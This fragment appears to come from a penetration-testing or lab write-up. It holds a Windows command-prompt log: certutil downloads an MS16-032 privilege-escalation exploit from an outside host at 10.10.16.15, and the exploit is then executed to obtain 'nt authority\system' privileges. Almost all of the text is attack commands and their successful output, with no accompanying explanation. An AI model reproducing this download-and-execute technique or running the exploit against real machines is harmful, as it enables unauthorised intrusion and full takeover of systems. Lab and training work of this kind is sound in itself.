 c:\Windows\Temp>certutil -urlcache -split -f http://10.10.16.15/ms16-032.exe ms16-032.exe
certutil -urlcache -split -f http://10.10.16.15/ms16-032.exe ms16-032.exe
****  Online  ****
  000000  ...
  012c00
CertUtil: -URLCache command completed successfully.

c:\Windows\Temp>ms16-032.exe whoami
ms16-032.exe whoami
[#] ms16-032 for service by zcgonvh
[+] SeAssignPrimaryTokenPrivilege was assigned
[!] process with pid: 2156 created.
==============================
nt authority\system

c:\Windows\Temp>